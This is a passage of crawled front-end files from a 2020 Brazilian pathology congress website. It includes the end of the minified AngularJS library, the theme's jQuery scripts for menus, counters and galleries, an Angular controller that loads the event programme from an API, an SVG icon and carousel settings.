w})}}}}],$e=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngShow,function(b){a[b?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],Te=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngHide,function(b){a[b?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],af=Qa(function(a,b,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&p(d,function(a,c){b.css(c,"")});a&&b.css(a)},
!0)}),bf=["$animate","$compile",function(a,b){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(d,c,e,f){var g=[],h=[],k=[],l=[],m=function(a,b){return function(c){!1!==c&&a.splice(b,1)}};d.$watch(e.ngSwitch||e.on,function(c){for(var d,e;k.length;)a.cancel(k.pop());d=0;for(e=l.length;d<e;++d){var s=ub(h[d].clone);l[d].$destroy();(k[d]=a.leave(s)).done(m(k,d))}h.length=0;l.length=0;(g=f.cases["!"+c]||f.cases["?"])&&p(g,function(c){c.transclude(function(d,e){l.push(e);
var f=c.element;d[d.length++]=b.$$createComment("end ngSwitchWhen");h.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],cf=Qa({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,d,c,e){a=d.ngSwitchWhen.split(d.ngSwitchWhenSeparator).sort().filter(function(a,b,c){return c[b-1]!==a});p(a,function(a){c.cases["!"+a]=c.cases["!"+a]||[];c.cases["!"+a].push({transclude:e,element:b})})}}),df=Qa({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,
b,d,c,e){c.cases["?"]=c.cases["?"]||[];c.cases["?"].push({transclude:e,element:b})}}),hh=M("ngTransclude"),ff=["$compile",function(a){return{restrict:"EAC",terminal:!0,compile:function(b){var d=a(b.contents());b.empty();return function(a,b,f,g,h){function k(){d(a,function(a){b.append(a)})}if(!h)throw hh("orphan",xa(b));f.ngTransclude===f.$attr.ngTransclude&&(f.ngTransclude="");f=f.ngTransclude||f.ngTranscludeSlot;h(function(a,c){var d;if(d=a.length)a:{d=0;for(var f=a.length;d<f;d++){var g=a[d];if(g.nodeType!==
Ia||g.nodeValue.trim()){d=!0;break a}}d=void 0}d?b.append(a):(k(),c.$destroy())},null,f);f&&!h.isSlotFilled(f)&&k()}}}}],He=["$templateCache",function(a){return{restrict:"E",terminal:!0,compile:function(b,d){"text/ng-template"===d.type&&a.put(d.id,b[0].text)}}}],ih={$setViewValue:A,$render:A},jh=["$element","$scope",function(a,b){function d(){g||(g=!0,b.$$postDigest(function(){g=!1;e.ngModelCtrl.$render()}))}function c(a){h||(h=!0,b.$$postDigest(function(){b.$$destroyed||(h=!1,e.ngModelCtrl.$setViewValue(e.readValue()),
a&&e.ngModelCtrl.$render())}))}var e=this,f=new Hb;e.selectValueMap={};e.ngModelCtrl=ih;e.multiple=!1;e.unknownOption=F(w.document.createElement("option"));e.hasEmptyOption=!1;e.emptyOption=void 0;e.renderUnknownOption=function(b){b=e.generateUnknownOptionValue(b);e.unknownOption.val(b);a.prepend(e.unknownOption);Ta(e.unknownOption,!0);a.val(b)};e.updateUnknownOption=function(b){b=e.generateUnknownOptionValue(b);e.unknownOption.val(b);Ta(e.unknownOption,!0);a.val(b)};e.generateUnknownOptionValue=
function(a){return"? "+Pa(a)+" ?"};e.removeUnknownOption=function(){e.unknownOption.parent()&&e.unknownOption.remove()};e.selectEmptyOption=function(){e.emptyOption&&(a.val(""),Ta(e.emptyOption,!0))};e.unselectEmptyOption=function(){e.hasEmptyOption&&e.emptyOption.removeAttr("selected")};b.$on("$destroy",function(){e.renderUnknownOption=A});e.readValue=function(){var b=a.val(),b=b in e.selectValueMap?e.selectValueMap[b]:b;return e.hasOption(b)?b:null};e.writeValue=function(b){var c=a[0].options[a[0].selectedIndex];
c&&Ta(F(c),!1);e.hasOption(b)?(e.removeUnknownOption(),c=Pa(b),a.val(c in e.selectValueMap?c:b),Ta(F(a[0].options[a[0].selectedIndex]),!0)):null==b&&e.emptyOption?(e.removeUnknownOption(),e.selectEmptyOption()):e.unknownOption.parent().length?e.updateUnknownOption(b):e.renderUnknownOption(b)};e.addOption=function(a,b){if(8!==b[0].nodeType){Ka(a,'"option value"');""===a&&(e.hasEmptyOption=!0,e.emptyOption=b);var c=f.get(a)||0;f.set(a,c+1);d()}};e.removeOption=function(a){var b=f.get(a);b&&(1===b?(f.delete(a),
""===a&&(e.hasEmptyOption=!1,e.emptyOption=void 0)):f.set(a,b-1))};e.hasOption=function(a){return!!f.get(a)};var g=!1,h=!1;e.registerOption=function(a,b,f,g,h){if(f.$attr.ngValue){var p,s=NaN;f.$observe("value",function(a){var d,f=b.prop("selected");u(s)&&(e.removeOption(p),delete e.selectValueMap[s],d=!0);s=Pa(a);p=a;e.selectValueMap[s]=a;e.addOption(a,b);b.attr("value",s);d&&f&&c()})}else g?f.$observe("value",function(a){e.readValue();var d,f=b.prop("selected");u(p)&&(e.removeOption(p),d=!0);p=
a;e.addOption(a,b);d&&f&&c()}):h?a.$watch(h,function(a,d){f.$set("value",a);var g=b.prop("selected");d!==a&&e.removeOption(d);e.addOption(a,b);d&&g&&c()}):e.addOption(f.value,b);f.$observe("disabled",function(a){if("true"===a||a&&b.prop("selected"))e.multiple?c(!0):(e.ngModelCtrl.$setViewValue(null),e.ngModelCtrl.$render())});b.on("$destroy",function(){var a=e.readValue(),b=f.value;e.removeOption(b);d();(e.multiple&&a&&-1!==a.indexOf(b)||a===b)&&c(!0)})}}],Ie=function(){return{restrict:"E",require:["select",
"?ngModel"],controller:jh,priority:1,link:{pre:function(a,b,d,c){var e=c[0],f=c[1];if(f){if(e.ngModelCtrl=f,b.on("change",function(){e.removeUnknownOption();a.$apply(function(){f.$setViewValue(e.readValue())})}),d.multiple){e.multiple=!0;e.readValue=function(){var a=[];p(b.find("option"),function(b){b.selected&&!b.disabled&&(b=b.value,a.push(b in e.selectValueMap?e.selectValueMap[b]:b))});return a};e.writeValue=function(a){p(b.find("option"),function(b){var c=!!a&&(-1!==Array.prototype.indexOf.call(a,
b.value)||-1!==Array.prototype.indexOf.call(a,e.selectValueMap[b.value]));c!==b.selected&&Ta(F(b),c)})};var g,h=NaN;a.$watch(function(){h!==f.$viewValue||pa(g,f.$viewValue)||(g=qa(f.$viewValue),f.$render());h=f.$viewValue});f.$isEmpty=function(a){return!a||0===a.length}}}else e.registerOption=A},post:function(a,b,d,c){var e=c[1];if(e){var f=c[0];e.$render=function(){f.writeValue(e.$viewValue)}}}}}},Je=["$interpolate",function(a){return{restrict:"E",priority:100,compile:function(b,d){var c,e;u(d.ngValue)||
(u(d.value)?c=a(d.value,!0):(e=a(b.text(),!0))||d.$set("value",b.text()));return function(a,b,d){var k=b.parent();(k=k.data("$selectController")||k.parent().data("$selectController"))&&k.registerOption(a,b,d,c,e)}}}}],Wc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){c&&(d.required=!0,c.$validators.required=function(a,b){return!d.required||!c.$isEmpty(b)},d.$observe("required",function(){c.$validate()}))}}},Vc=function(){return{restrict:"A",require:"?ngModel",link:function(a,
b,d,c){if(c){var e,f=d.ngPattern||d.pattern;d.$observe("pattern",function(a){D(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw M("ngPattern")("noregexp",f,a,xa(b));e=a||void 0;c.$validate()});c.$validators.pattern=function(a,b){return c.$isEmpty(b)||x(e)||e.test(b)}}}}},Yc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=-1;d.$observe("maxlength",function(a){a=Z(a);e=da(a)?-1:a;c.$validate()});c.$validators.maxlength=function(a,b){return 0>e||c.$isEmpty(b)||
b.length<=e}}}}},Xc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=0;d.$observe("minlength",function(a){e=Z(a)||0;c.$validate()});c.$validators.minlength=function(a,b){return c.$isEmpty(b)||b.length>=e}}}}};w.angular.bootstrap?w.console&&console.log("WARNING: Tried to load angular more than once."):(ze(),Ce(ea),ea.module("ngLocale",[],["$provide",function(a){function b(a){a+="";var b=a.indexOf(".");return-1==b?0:a.length-b-1}a.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM",
"PM"],DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:"January February March April May June July August September October November December".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),STANDALONEMONTH:"January February March April May June July August September October November December".split(" "),WEEKENDRANGE:[5,
6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a","short":"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-\u00a4",negSuf:"",posPre:"\u00a4",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(a,
c){var e=a|0,f=c;void 0===f&&(f=Math.min(b(a),3));Math.pow(10,f);return 1==e&&0==f?"one":"other"}})}]),F(function(){ue(w.document,Pc)}))})(window);!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/js-geral.js
body_size: 3688
content:
/***********************************************
Contador dos números
************************************************/
var positionInitial = $('#numeros');
if(positionInitial.length > 0) {
	var canCount = true;
	$(document).scroll(function () {
		var positionScroll = $(document).scrollTop();
		if ((positionInitial.position().top - 200) < positionScroll  && canCount) {
			$('.numero span').each(function () {
				$(this).prop('Counter',0).animate({
					Counter: this.attributes[0].value
				}, {
					duration: 5000,
					easing: 'swing',
					step: (now) => {
						$(this).text(Math.ceil(now).toLocaleString('pt-BR'));
					}
				});
			});
			canCount = false;
		}
	});
}
/***********************************************
Voltar ao topo
************************************************/
function BackTop () {
	$('html, body').animate({scrollTop:0}, 'slow'); //slow, medium, fast
}
window.onscroll = function(){
	var top = window.pageYOffset || document.documentElement.scrollTop;
	( top > 2000 ) ? $(".btn-voltar-topo").addClass("anim") : $(".btn-voltar-topo").removeClass("anim");
}
/***********************************************
Menu Mobile
************************************************/
let botao = document.querySelector(".menu-principal button");
let menu = document.querySelector(".menu-principal");
let subMenus = document.querySelectorAll('.menu-principal .menu-item-has-children');
botao.addEventListener('click', e => {
	botao.children[0].classList.toggle('glyphicon-menu-hamburger');
	botao.children[0].classList.toggle('glyphicon-remove');
	menu.classList.toggle('abrir-menu');
});
subMenus.forEach(subMenu => {
	let menu = subMenu.querySelector('ul.sub-menu');
	subMenu.children[0].innerHTML += " &#9662";
	menu.style.height = `${menu.scrollHeight}px`;
	menu.classList.add('abrir-drop');
	subMenu.querySelector('a').addEventListener('click', elementoA => {
		subMenus.forEach(menuAtual => {
			if (menuAtual.className != subMenu.className) {
				menuAtual.querySelector('ul.sub-menu').classList.add('abrir-drop');
			}
		});
		menu.classList.toggle('abrir-drop');
	});
});
/***********************************************
Topo
************************************************/
$(document).ready(function () {
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('.topo').fadeIn();
		} else {
			$('.topo').fadeOut();
		}
	});
	$('.topo').click(function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
});
/***********************************************
FANCYBOX
************************************************/
$( ".gallery-icon a" ).addClass( "fancybox" );
$( ".gallery-icon a" ).attr( "data-fancybox-group", "gallery" ); 
$( ".gallery-icon a" ).attr( "caption", "<?php echo $get_description ?>" ); 
$(".fancybox").fancybox({
	helpers : { 
		title : { type : 'inside' }
	}, // helpers
	beforeLoad: function() {
		this.title = $(this.element).find("img").attr("alt");
	}
});
/***********************************************
Pausar Iframe
************************************************/
$('#myModal button').click(function(){
	var url = $('#myModal iframe').attr('src');
	$('#myModal iframe').attr('src', '');
	$('#myModal iframe').attr('src', url);
});
$('#myModal2 button').click(function(){
	var url = $('#myModal2 iframe').attr('src');
	$('#myModal2 iframe').attr('src', '');
	$('#myModal2 iframe').attr('src', url);
});

$('#myModal').click(function(){
	var url = $('#myModal iframe').attr('src');
	$('#myModal iframe').attr('src', '');
	$('#myModal iframe').attr('src', url);
});
$('#myModal2').click(function(){
	var url = $('#myModal2 iframe').attr('src');
	$('#myModal2 iframe').attr('src', '');
	$('#myModal2 iframe').attr('src', url);
});

--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/app.js
body_size: 931
content:
var app = angular.module('myApp', ['angular.filter']);
app.controller('ProgramacaoCtrl', function($scope, $http) {
  $http.get("https://www.ideologica.com.br/symphonywebapi/api/programacaocompleta/194")
  .then(function(response) {
        $scope.objeto = {};
        $scope.objeto.teste = '';
        $scope.objeto.subtema = '';
        $scope.objeto.dia = '';
        $scope.objeto.sala = '';
        $scope.objeto.testeJanela = '';
        $scope.objeto.diaJanela = '';
        $scope.objeto.subtemaJanela = '';
        $scope.programacao = response.data;
        
        $scope.localeSensitiveComparator = function(v1, v2) {
            // If we don't get strings, just compare by index
            if (v1.type !== 'string' || v2.type !== 'string') {
              return (v1.index < v2.index) ? -1 : 1;
            }

            // Compare strings alphabetically, taking locale into account
            return v1.value.localeCompare(v2.value);
          }
        $(".alert-carregando").addClass("hidden");
        $('#myTabsData').tabCollapse();
  });
});







--- FILE ---
content_type: image/svg+xml
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/svg/seta.svg
body_size: 265
content:
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="5.565px" height="6.381px" viewBox="0 0 5.565 6.381" enable-background="new 0 0 5.565 6.381"
	 xml:space="preserve">
	<path fill="#FFFFFF" d="M5.565,3.526L0,6.381V5.554l4.726-2.352V3.179L0,0.828V0l5.565,2.854V3.526z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/confCarsx.js
body_size: 1158
content:
$("#logospat").owlCarousel({
  loop:true,
  items:1,
  margin:30,
  dots: false,
  nav:true, 
  autoplay:true,
  autoplayTimeout:1200,
  slideSpeed:4500,   
  navText: [
    "<i class='fa fa-angle-left'></i>",
    "<i class='fa fa-angle-right'></i>"
  ],
});

$("#palest").owlCarousel({
  items:6,
  responsive : {
    320 : { items : 2,  nav:false,   }, // from zero to 480 screen width 4 items
    768 : { items : 4,   nav:false,   }, // from 480 screen widthto 768 6 items
    1280 : { items : 6,   nav:false,   }, // from 480 screen widthto 768 6 items            
  },
  dots: false,
  loop:true,

  margin:30,
  autoplay:true,
  autoplayTimeout:1500,
  slideSpeed:10000,
  autoplayHoverPause:true,
  autoHeight: false
});


$("#banner").owlCarousel({ 
  items:1,
  dots: false,
  loop:true,
  nav:true, 
  margin:30,
  autoplay:true,
  autoplayTimeout:5000,
  slideSpeed:5000,
  autoplayHoverPause:true,
  autoHeight: false,
  animateOut: 'fadeOutDown',
  animateIn: 'fadeIn',
  smartSpeed:1000
});


$(".slide-hotel").owlCarousel({ 
  items:1,
  dots: false,
  loop:true,
  nav:false, 
  margin:0,
  autoplay:true,
  autoplayTimeout:5000,
  slideSpeed:5000,
  autoplayHoverPause:true,
  autoHeight: false,
  animateOut: 'fadeOutDown',
  animateIn: 'fadeIn',
  smartSpeed:1000
});